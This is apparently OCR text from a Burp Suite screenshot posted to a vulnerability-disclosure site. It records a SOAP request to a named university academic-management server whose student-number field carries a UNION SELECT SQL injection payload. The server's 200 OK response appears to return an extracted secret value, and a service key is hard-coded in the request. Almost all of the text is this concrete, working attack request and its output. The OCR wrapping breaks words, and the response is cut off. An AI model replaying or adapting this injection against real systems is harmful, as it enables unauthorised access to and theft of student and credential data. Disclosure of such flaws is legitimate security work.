 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://jwgl.gxu.edu.cn ?
Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: jwgl.gxu.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 952
SOAPAction:
"http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding
/" xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/enc
oding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInf
o">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Nu
ll,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Nu
ll,Null,Null,Null,Null,Null,Null,Null,Null,N</xh>
<xnxq xsi:type="xsd:string">string</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 06 Jan 2016 13:27:34 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 2063
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:Get
StuCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuCheck
inInfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO
id="id1" xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string" /><xh
xsi:type="xsd:string">)iRGyuzX^+gREKA</xh><xm xsi:type="xsd:string"
/><xb xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi
xsi:type="xsd:string" /><zymc xsi:type="xsd:string"
www.wooyun.org